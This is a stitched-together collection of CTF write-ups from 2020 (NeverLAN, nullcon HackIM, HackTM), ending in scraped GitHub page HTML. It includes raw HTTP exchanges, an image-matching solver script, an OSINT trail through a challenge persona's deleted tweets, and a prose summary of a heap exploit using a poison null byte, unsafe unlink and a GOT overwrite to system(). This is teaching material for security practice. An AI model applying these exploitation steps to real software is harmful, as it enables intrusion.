GET / HTTP/1.1Host: challenges.neverlanctf.com:1130User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1
### Send and receive this.
HTTP/1.1 200 OKContent-Type: text/html; charset=UTF-8Date: Wed, 12 Feb 2020 16:35:00 GMTServer: nginxX-Powered-By: PHP/7.2.10Content-Length: 183Connection: Close
<html> <head> <title>Browser Bias</title> </head> <body> Sorry, this site is only optimized for browsers that run on commodo 64</body></html>
### For solve this chall, u need add a User-Agent ("Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)") like as
GET / HTTP/1.1Host: challenges.neverlanctf.com:1130User-Agent: "Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)" Firefox/73.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1
### And Get this
HTTP/1.1 200 OKContent-Type: text/html; charset=UTF-8Date: Wed, 12 Feb 2020 16:49:25 GMTServer: nginxX-Powered-By: PHP/7.2.10Content-Length: 152Connection: Close
<html> <head> <title>Browser Bias</title> </head> <body> Welcome fellow c64 user. flag{8b1t_w3b}</body></html>
### Chall Solved :) |
# Follow me (100)
### This Chall it's simple.
### I'm use burpsuite in all Challs, i recommend this for you.
### Intercept the page with Burp and see the HTTP History in the Proxy Tab you can see all redirections of the site, let's to check it..
### You see all redirections of the website and see 2 GET with different lenght, go to check !
HTTP/1.1 302 FoundServer: nginxDate: Wed, 12 Feb 2020 16:54:49 GMTContent-Type: text/html; charset=UTF-8Connection: closeLocation: http://ql2yfq0kkm.neverlanctf.comStrict-Transport-Security: max-age=31536000; includeSubDomains; preloadContent-Length: 45
Redirecting you to ql2yfq0kkm.neverlanctf.com
and
HTTP/1.1 302 FoundServer: nginxDate: Wed, 12 Feb 2020 16:54:49 GMTContent-Type: text/html; charset=UTF-8Connection: closeLocation: http://soiuf9trz4.neverlanctf.comStrict-Transport-Security: max-age=31536000; includeSubDomains; preloadAccess-Control-Allow-Origin: https://neverlanctf.orgContent-Length: 142
<html> <head><title>Wait.</title></head> <body> <h1>Welcome</h1> flag{d0nt_t3ll_m3_wh3r3_t0_g0} </body></html>HTTP/1.1 302 FoundServer: nginxDate: Wed, 12 Feb 2020 16:54:49 GMTContent-Type: text/html; charset=UTF-8Connection: closeLocation: http://soiuf9trz4.neverlanctf.comStrict-Transport-Security: max-age=31536000; includeSubDomains; preloadAccess-Control-Allow-Origin: https://neverlanctf.orgContent-Length: 142
flag{d0nt_t3ll_m3_wh3r3_t0_g0}
<html> <head><title>Wait.</title></head> <body> <h1>Welcome</h1> flag{d0nt_t3ll_m3_wh3r3_t0_g0} </body></html>
flag{d0nt_t3ll_m3_wh3r3_t0_g0}
### Chall Solved :) |
This challenge was a TCP based image sending system. The server, upon a new connection, would send a Base64 encoded image and then prompt the user what quadrant an image of Dora was in (1-4 counterclockwise starting in the upper-right corner). The image would look something like this:
There are multiple images of Dora used (but only one in each image sent to the client), and could be in grayscale or color. In addition, parts of the Dora were transparent, which allowed the background to bleed through.
The key to solving this challenge was realizing that while Dora's image changes, the images of Dora's friends didn't. This means that you can use "template matching" to find exact copies of Dora's friends, remove them from the image, and then take the average location of all the remaining pixels. Once you have the average location, you can find the quadrant based on the image dimensions (720x720).
Here's what the final (admittedly rough) python script looked like:
```pythonfrom pwn import *import osimport pyautoguiimport cv2import numpy as npfrom os import listdirfrom os.path import isfile, joinfrom matplotlib import pyplot
import base64
doras = [ { "h": 15, "w": 10, "pl": 53, #Padding left "pr": 14, #Padding right "pt": 15, #Padding top "pb": 19, #Padding bottom "img": cv2.imread("swiper.png", 0) #The actual template image }, { "h": 32, "w": 45, "pl": 10, "pr": 9, "pt": 27, "pb": 19, "img": cv2.imread("backpack.png", 0) }, { "h": 46, "w": 12, "pl": 31, "pr": 29, "pt": 19, "pb": 12, "img": cv2.imread("boots.png", 0) }, { "h": 41, "w": 19, "pl": 26, "pr": 19, "pt": 15, "pb": 21, "img": cv2.imread("cow.png", 0) }, { "h": 45, "w": 15, "pl": 17, "pr": 36, "pt": 14, "pb": 18, "img": cv2.imread("dino.png", 0) },]
while True: r = remote("misc.ctf.nullcon.net", "8000") c = 0 #Count while True: c += 1 print(c) print(r.recvline()) #There's a blank line before each image. string = r.recvline() print(string[:1000]) if(not string.startswith("No flag")): string = base64.b64decode(str(string)) with open("output.png", "wb") as file: file.write(string) #Save the received image
# Do openCV stuff img_g = cv2.imread('output.png', 0) bg = img_g[0][0]
for i in doras: #Iterate through Dora's friends. res = cv2.matchTemplate(img_g, i['img'], cv2.TM_SQDIFF_NORMED) #Match the template image min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)
# If the method is TM_SQDIFF or TM_SQDIFF_NORMED, take minimum top_left = (min_loc[0]-i['pl'] - 5, min_loc[1] - i['pt'] - 5) #Get the top left of the image (with a bit of padding) bottom_right = ( int(min_loc[0] + i['w'] + i['pr'] + 5), int(min_loc[1] + i['h'] + i['pb'] + 5)) #Get the bottom right of the image (with a bit of padding) img_g = cv2.rectangle( img_g, top_left, bottom_right, int(img_g[0][0]), -1) #Fill that area with the background. match_found = False
points = [] for y in range(len(img_g)): for x in range(len(img_g[y])): if(img_g[y][x] != bg): points.append((y, x)) #Get every non-background point.
center = list(np.mean(np.array(points), 0)) #Get the mean point. x = int(center[1]) y = int(center[0])
cv2.circle(img_g, (x, y), 5, 0, -1) #Draw a circle for where Dora is.
print(x) print(y) print(img_g[x][y]) match_found = True if(x <= 360): if(y <= 360): r.send("2\n") else: r.send("3\n") else: if(y <= 360): r.send("1\n") else: r.send("4\n")
else: with open("failedfile.png", "wb") as file: #If it fails, find why. file.write(string) break```
The 801st output image was the following: |
English: https://github.com/10secTW/ctf-writeup/blob/master/2020/nullcon%20HackIM/returminator/returminator_en.mdChinese: https://github.com/10secTW/ctf-writeup/blob/master/2020/nullcon%20HackIM/returminator/returminator_zh.md |
# HackTM 2020I played with DiceGang.We placed 12th and ended up qualifying for the final round in Romania.
## OSINT
### OLD TimesA guy named `Vlaicu Petronel` is mentioned in the problem statement. We perform a google search for this name and end up at his twitter, [@PetronelVlaicu](https://twitter.com/PetronelVlaicu).
We go on a trip down the rabbit hole, stalking a mysterious man named `VenaticalManx58` who is one of Vlaicu's followers on Twitter. He appears very suspicious. We waste lots of time on him.
We look back to the challenge for any other hints. The title looks interesting: `OLD Times`. We figure this may be a reference to the Wayback Machine: we see 9 captures logged on 12/6 and 2 the day after; none at any other time. This isn't normal, so we figured it must be planned by the organizers.
Indeed, the captures reveal Petronel's deleted tweets. At one point he tweeted and deleted the following string: `1XhgPI0jpK8TjSMmSQ0z5Ozcu7EIIWhlXYQECJ7hFa20`. Later on he tweeted and then deleted `I love Google G Suite services!`.
GSuite services are products like Google Docs, Slides, etc., so we figure that the `1Xhg`... string must be part of a Google Docs/etc URL since it doesn't appear to decode to anything useful.
Google's format for Docs/Slides `https://docs.google.com/document/{service name}/{identifier}/edit`.We try plugging the service name for Google Docs (d) and identifier in, and it gives us [this document](https://docs.google.com/document/d/1XhgPI0jpK8TjSMmSQ0z5Ozcu7EIIWhlXYQECJ7hFa20/edit), containing us information about a suspicious guy named `Iovescu Marian`.
In small text at the top, the report states that Iovescu goes by the name `E4gl3OfFr3ed0m` online.
The report details that he published his work on `a free and open platform`, but later deleted it. This seems to be hinting towards version control platforms like GitHub. Thus, we check GitHub for `E4gl3OfFr3ed0m`'s account, and we find [one](https://github.com/E4gl3OfFr3ed0m) account. His status shows the Romanian flag along with the text, `Beliver`, confirming that he is probably Iovescu.
Iovescu only has 1 repository, named `resistance`. When we inspect it, we find `README.md` and `heart.jpg`. Inspecting the commit history reveals that `E4gl3OfFr3ed0m` had a file named `spread_locations.php`. The source will be useful later. We probe the files deeper. Upon inspection, `README.md` actually has a commented link to [a site](http://138.68.67.161:55555/), which we only found through viewing the raw markdown file.
This site returns a 403 error upon visiting it. However, we can use information we previously gathered and try to visit `/spread_locations.php`. Voila, it doesn't return a 403!
When we look at the `spread_locations.php` source from commit `7f284eee2c71cf993f8e217c48cbd47cf15ba923`, we see that it will return a location corresponding to a number that the user requests, if the number is between [0, 128]. Also there is a pretty glaringly obvious XSS attack on this but oh well, it won't matter in the long run when we track down who's trying to overthrow the communist government of Romania.
We can use the following script to extract all locations:```pythonimport requests
for i in range(129): p = requests.get("http://138.68.67.161:55555/spread_locations.php?region="+str(i)) print(p.text.split(" ", 1)[1])```
This will print out a list of coordinates. We assume they are longitude and latitude pairs. However, when we plug a sample coordinate in, we only see some Middle-Eastern men looking at a dysfunctional magic carpet. No luck.
Then, we attempt to plot them. This can be done by saving location markers in Google Maps, or even just graphing the points in Desmos.
The resulting plot will spell out the flag. |
# Dark Honya 460pt ?solves
## TLDR* Off-by-one* Unsafe unlink* Leak libc address * Overwrite got\_free to plt\_puts* Overwrite got\_free to system() address in libc
## Challenge### Descriptionresult of file command* Arch : x86-64* Library : Dynamically linked* Symbol : Stripped
result of checksec* RELRO : Partial RELRO* Canary : Disable* NX : Enable* PIE : Disable
libc version: 2.23### Exploit All address of allocated chunks is stored in a table at bss area.The table can have 16 entries and is located at fixed address 0x6021a0.We can select command below:* 1:buy a book * malloc(0xf8) * write in chunk * there is a vulnerability of poison null byte* 2:put a book * free(table\[index\]) * set table\[index\] to 0 * prevent from UAF* 3:write in a book * write in chunk * there is a vulnerability of poison null byte* 4:read a book * not implemented* 5:checkout * exit
There is a vulnerability of the poison null byte when writing in chunks.I made a fake chunk and used unsafe unlink attack.Despite we don't have read command, we can know libc address by overwriting got\_free to plt\_puts.
My exploit code is [solve.py](https://github.com/kam1tsur3/2020_CTF/blob/master/nullcon/pwn/Dark_Honya/solve.py).
When overwriting got\_free, I met some strange crash.I have no confidence for the reason of the crash, but I think this is caused by some alignment restriction.So I avoided this crash by making a overwritten address got\_free-0x8 and writing 0xf bytes(not 0x10 bytes).
## Referencehttps://github.com/shellphish/how2heap/blob/master/glibc_2.26/unsafe_unlink.c
Twitter@kam1tsur3 |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf/2020-HackIM/Dark_Honya at master · ironore15/ctf · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C78F:CDCE:CD3204E:D2A0EE5:641221B1" data-pjax-transient="true"/><meta name="html-safe-nonce" content="263f8eaca4ed13c302f8fb84d7d570f03aa22009827a6a87d8a217766df364ae" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDNzhGOkNEQ0U6Q0QzMjA0RTpEMkEwRUU1OjY0MTIyMUIxIiwidmlzaXRvcl9pZCI6IjI1MjgyNTQ5ODg5MTgwNzE3MjkiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="b92aa846218aa6abcbae6331c8e99c2234bcb357ddd19a24b8cf81514fddddae" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:239170367" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/2c62c2fbecae4e45b1ea72e81ea456f4443ede61dacba7623fedb1b0b0fae3a4/ironore15/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/2020-HackIM/Dark_Honya at master · ironore15/ctf" /><meta name="twitter:description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/2c62c2fbecae4e45b1ea72e81ea456f4443ede61dacba7623fedb1b0b0fae3a4/ironore15/ctf" /><meta property="og:image:alt" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/2020-HackIM/Dark_Honya at master · ironore15/ctf" /><meta property="og:url" content="https://github.com/ironore15/ctf" /><meta property="og:description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/ironore15/ctf git https://github.com/ironore15/ctf.git">
<meta name="octolytics-dimension-user_id" content="37268740" /><meta name="octolytics-dimension-user_login" content="ironore15" /><meta name="octolytics-dimension-repository_id" content="239170367" /><meta name="octolytics-dimension-repository_nwo" content="ironore15/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="239170367" /><meta name="octolytics-dimension-repository_network_root_nwo" content="ironore15/ctf" />
<link rel="canonical" href="https://github.com/ironore15/ctf/tree/master/2020-HackIM/Dark_Honya" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
